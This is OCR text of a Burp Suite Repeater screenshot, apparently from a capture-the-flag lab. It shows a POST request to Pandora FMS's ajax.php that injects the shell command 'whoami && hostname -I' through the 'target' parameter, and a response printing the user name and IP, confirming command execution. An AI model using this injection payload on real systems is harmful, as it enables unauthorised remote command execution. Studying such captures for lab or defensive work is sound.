 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /pandora_console/ajax.php?sec=eventos&sec2=
operation/events/events HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (iPad; CPU OS 15_1 like
Mac OS X) AppleWebKit/605.1.15 (KHTML, like
Gecko) Version/15.0 Mobile/15E148 Safari/604.1
4 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
5 Content-Length: 103
6 Connection: close
7 Cookie: PHPSESSID=
8
9 page=include/ajax/events&perform_event_response=
10000000&target=whoami+%26%26+hostname+-I&
response_id=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 29 Jan 2022 18:25:54 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache,
must-revalidate
6 Pragma: no-cache
7 Set-Cookie: PHPSESSID=ovlnih4lghchh98sfa2os3avse;
expires=Tue, 27-Jan-2032 18:25:54 GMT;
Max-Age=315360000; path=/
8 Content-Length: 19
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 matt
13 10.10.11.136
14